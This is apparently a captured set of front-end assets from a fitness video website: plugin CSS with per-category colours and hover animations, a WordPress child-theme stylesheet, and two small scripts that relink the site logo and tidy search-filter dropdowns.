    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.cardio-box a:hover:after {
	-webkit-animation: cardio-boxEffect 1.3s ease-in-out .1s infinite;
     animation: cardio-boxEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.core a {background-color: #000}

.wrapper-innplay-vid.core .inside {
  background: #000;
  
} 

.card-vid-stats.core{
 
  background: #000;
 
}

.video-item__icon.core a {
    background-color: #000;
}

.core .tb_text a {
    color: #000;
}

@-webkit-keyframes coreEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes coreEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes coreEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.core a:hover:after {
	-webkit-animation: coreEffect 1.3s ease-in-out .1s infinite;
     animation: coreEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.gluteboo a {background-color: #000}

.wrapper-innplay-vid.gluteboo .inside {
  background: #000;
  
} 

.card-vid-stats.gluteboo{
 
  background: #000;
 
}

.video-item__icon.gluteboo a {
    background-color: #000;
}

.gluteboo .tb_text a {
    color: #000;
}

@-webkit-keyframes glutebooEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes glutebooEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes glutebooEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.gluteboo a:hover:after {
	-webkit-animation: glutebooEffect 1.3s ease-in-out .1s infinite;
     animation: glutebooEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.gluteboom a {background-color: #000}

.wrapper-innplay-vid.gluteboom .inside {
  background: #000;
  
} 

.card-vid-stats.gluteboom{
 
  background: #000;
 
}

.video-item__icon.gluteboom a {
    background-color: #000;
}

.gluteboom .tb_text a {
    color: #000;
}

@-webkit-keyframes gluteboomEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes gluteboomEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes gluteboomEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.gluteboom a:hover:after {
	-webkit-animation: gluteboomEffect 1.3s ease-in-out .1s infinite;
     animation: gluteboomEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.power a {background-color: }

.wrapper-innplay-vid.power .inside {
  background: ;
  
} 

.card-vid-stats.power{
 
  background: ;
 
}

.video-item__icon.power a {
    background-color: ;
}

.power .tb_text a {
    color: ;
}

@-webkit-keyframes powerEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px , 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px , 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes powerEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px , 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px , 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes powerEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px , 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px , 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.power a:hover:after {
	-webkit-animation: powerEffect 1.3s ease-in-out .1s infinite;
     animation: powerEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.pyro a {background-color: #000}

.wrapper-innplay-vid.pyro .inside {
  background: #000;
  
} 

.card-vid-stats.pyro{
 
  background: #000;
 
}

.video-item__icon.pyro a {
    background-color: #000;
}

.pyro .tb_text a {
    color: #000;
}

@-webkit-keyframes pyroEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes pyroEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes pyroEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.pyro a:hover:after {
	-webkit-animation: pyroEffect 1.3s ease-in-out .1s infinite;
     animation: pyroEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.tonificacion a {background-color: #000}

.wrapper-innplay-vid.tonificacion .inside {
  background: #000;
  
} 

.card-vid-stats.tonificacion{
 
  background: #000;
 
}

.video-item__icon.tonificacion a {
    background-color: #000;
}

.tonificacion .tb_text a {
    color: #000;
}

@-webkit-keyframes tonificacionEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes tonificacionEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes tonificacionEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.tonificacion a:hover:after {
	-webkit-animation: tonificacionEffect 1.3s ease-in-out .1s infinite;
     animation: tonificacionEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.total-core-estiramientos a {background-color: #000}

.wrapper-innplay-vid.total-core-estiramientos .inside {
  background: #000;
  
} 

.card-vid-stats.total-core-estiramientos{
 
  background: #000;
 
}

.video-item__icon.total-core-estiramientos a {
    background-color: #000;
}

.total-core-estiramientos .tb_text a {
    color: #000;
}

@-webkit-keyframes total-core-estiramientosEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes total-core-estiramientosEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes total-core-estiramientosEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.total-core-estiramientos a:hover:after {
	-webkit-animation: total-core-estiramientosEffect 1.3s ease-in-out .1s infinite;
     animation: total-core-estiramientosEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.total-core a {background-color: #000}

.wrapper-innplay-vid.total-core .inside {
  background: #000;
  
} 

.card-vid-stats.total-core{
 
  background: #000;
 
}

.video-item__icon.total-core a {
    background-color: #000;
}

.total-core .tb_text a {
    color: #000;
}

@-webkit-keyframes total-coreEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes total-coreEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes total-coreEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.total-core a:hover:after {
	-webkit-animation: total-coreEffect 1.3s ease-in-out .1s infinite;
     animation: total-coreEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.zenyo a {background-color: #000}

.wrapper-innplay-vid.zenyo .inside {
  background: #000;
  
} 

.card-vid-stats.zenyo{
 
  background: #000;
 
}

.video-item__icon.zenyo a {
    background-color: #000;
}

.zenyo .tb_text a {
    color: #000;
}

@-webkit-keyframes zenyoEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes zenyoEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes zenyoEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.zenyo a:hover:after {
	-webkit-animation: zenyoEffect 1.3s ease-in-out .1s infinite;
     animation: zenyoEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.aware-yoga a {background-color: #000}.single-video-category.fit-concept-pro a {background-color: #000}

--- FILE ---
content_type: text/css
request_url: https://www.aqahome.tv/wp-content/themes/salient-child/style.css?ver=16.1.2
body_size: 1236
content:
/*
Theme Name: Salient Child Theme
Description: This is a custom child theme for Salient
Theme URI:   https://themeforest.net/item/salient-responsive-multipurpose-theme/4363266
Author: ThemeNectar
Author URI:  https://themeforest.net/user/themenectar
Template: salient
Version: 1.0
*/

body.aqa-home .wpb_row .row-bg-wrap .row-bg-overlay {
  background: #ffffff;
}
body.aqa-home #top nav > ul > li.menu-item {
  margin-right: 5px;
}
body.aqa-home #top nav > ul > li.menu-item > a {
  color: #006699;
  text-transform: uppercase;
  padding-top: 5px;
  padding-bottom: 5px;
  border-radius: 5px;
}
body.aqa-home #header-outer[data-lhe="default"] #top nav > ul > li > a {
  padding-left: 15px;
  padding-right: 15px;
}
body.aqa-home #header-outer[data-lhe="default"] #top nav .sf-menu > li.menu-item.en-directo {
  position: absolute;
  left: 80px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
body.aqa-home #header-outer[data-lhe="default"] #top nav .sf-menu > li.menu-item > a {
  padding-top: 5px;
  padding-bottom: 5px;
}
body.aqa-home #header-outer[data-lhe="default"] #top nav .sf-menu > li.menu-item:hover:not(.en-directo) > a,
body.aqa-home #header-outer[data-lhe="default"] #top nav .sf-menu > li.menu-item:focus:not(.en-directo) > a,
body.aqa-home #header-outer[data-lhe="default"] #top nav .sf-menu > li.menu-item:active:not(.en-directo) > a,
body.aqa-home #header-outer[data-lhe="default"] #top nav .sf-menu > .current-menu-item:not(.en-directo) > a {
  background: #006699;
  color: #ffffff !important;
}
body.aqa-home.material #header-outer[data-has-buttons="no"][data-full-width="false"][data-format="default"] #top nav > .sf-menu > li:not([class*="button_"]):last-child a {
  padding-right: 15px;
}
body.aqa-home .nectar-fancy-box {
  -webkit-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
body.aqa-home .section-boxes.vc_row-fluid .wpb_column {
  padding-left: 0;
  padding-right: 0;
}
body.aqa-home h2 {
  color: #006699;
}
body.aqa-home .nectar-fancy-box[data-style="default"] .inner {
  padding-top: 60px;
}
body.aqa-home .nectar-fancy-box[data-style="default"] .inner > i[data-color*="color"] {
  text-align: center;
}

body[data-col-gap="30px"] .wpb_row:not(.full-width-section):not(.full-width-content) {
  margin-bottom: 0;
}
#footer-outer[data-cols="1"] #copyright li a i:after {
	border:0px;
}
i[class*="fa fa-youtube-play"] {
	font-family: 'FontAwesome' !important;
}
.full-width-content.vc_row-fluid .wpb_column .column-image-bg-wrap .column-image-bg {
	background-position: top right;
}
#btn-entrenamiento {
	width: 180px;
	text-align:center;
}
#footer-outer #copyright {
		padding: 20px 0 !important;
	}
#footer-outer[data-cols="1"] #copyright .col .menu-menu-footer-container ul#menu-menu-footer li a:hover {
	color: #006699 !important;
}
#footer-outer #copyright p{
	color: #006699 !important;
}
@media screen and (max-width: 1025px) {
body .vc_row-fluid .vc_col-md-4\/5 {
	width:100% !important;
	}	
}
@media screen and (max-width: 425px) {
.vc_column-inner .wpb_wrapper p {
	font-size:13px !important;
	line-height: 18px;
}
	#footer-outer[data-cols="1"] #copyright .col ul li {
    margin-bottom: 0px;
}
	#copyright .container .col {
		margin-bottom:0;
	}
	 a.nectar-button {
	display: block;
    text-align: center;
	width:100%;
	background-color:#006699!important;
	border-width:0px !important;
	border-color: transparent !important;
	}
#btn-entrenamiento {
	margin: 7px auto;
	margin-right: auto !important;
	}
.wpb_column.child_column.padding-14-percent_phone > .vc_column-inner {
	padding: 0 !important;	
	}
.wpb_wrapper h2, .wpb_wrapper p {
		text-align:center !important;
	}
#footer-outer[data-cols="1"] #copyright .col .menu-menu-footer-container ul#menu-menu-footer li {
	width: 100%;
    margin: 0;
    text-align: center;
}
}
@media screen and (max-width: 320px) {
	#footer-outer[data-cols="1"] #copyright .col ul.social li {
		margin: 0px 6px;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.aqahome.tv/wp-content/themes/salient-child/js/aqahome.js?ver=6.8.2
body_size: 132
content:
window.onload = () => {
    (function () {
        document.getElementById('logo').href = 'http://aqadeporteysalud.net/'
    }());
};

--- FILE ---
content_type: text/javascript
request_url: https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/js/innplay-vidi-filter-search.js
body_size: 597
content:
// ELIMINA CAMPOS SIN INFORMACIN AL CARGAR LA PAGINA
(function ($) {
    "use strict";

    $(document).on("sf:init", ".searchandfilter", function () {
        console.log("S&F JS initialised");
        $('.sf-input-select').filter(function () {
            if ($(this).find('option').length <= 1) {
                $(this).closest('li').addClass('displayNone');
                $(this).closest('li').attr("style", "display:none!important;");
                $(this).closest('li').css('display', "none!important;");
            } else {
                $(this).closest('li').attr("style", "display:inline-block!important;");
                $('.sf-input-select').select2('destroy');
                $('.sf-input-select').select2();
                $('.sf-field-reset').addClass('nectar-button');
                $('.sf-field-search label').attr("style", "margin-top: 0px;min-width: 250px;");
            }
        });
    });
}(jQuery));

jQuery(document).ready(function ($) {
    $('.sf-field-reset').addClass('nectar-button');
    $('.sf-field-search label').attr("style", "min-width: 250px;");
    // ELIMINA CAMPOS AL SELECCIONAR UNA CATEGORÍA o CUANDO CARGA AJAX (CUANDO CARGA MAS VIDEOS)
    $('select').select2();
    $('.sf-input-select').filter(function () {
        if ($(this).find('option').length <= 1) {
            $(this).closest('li').addClass('displayNone')
        }
    });
    /*$(document).on("sf:ajaxstart", ".searchandfilter", function(){  console.log("ajax start");  $('.sf-input-select').filter(function(){	  if ($(this).find('option').length <= 1) {	 $(this).closest('li').addClass('displayNone') }        });  });*/
    $(document).on("sf:ajaxfinish", ".searchandfilter", function () {
        console.log("ajax complete");
        $('.sf-input-select').filter(function () {
            if ($(this).find('option').length <= 1) {
                $(this).closest('li').addClass('displayNone');
                $(this).closest('li').attr("style", "display:none!important;");
                $(this).closest('li').css('display', "none!important;");

            } else {
                $(this).closest('li').attr("style", "display:inline-block!important;");
                $('.sf-input-select').select2('destroy');
                $('.sf-input-select').select2();
                $('.sf-field-reset').addClass('nectar-button');
                $('.sf-field-search label').attr("style", "margin-top: 0px;min-width: 250px;");
            }
        });
    });
});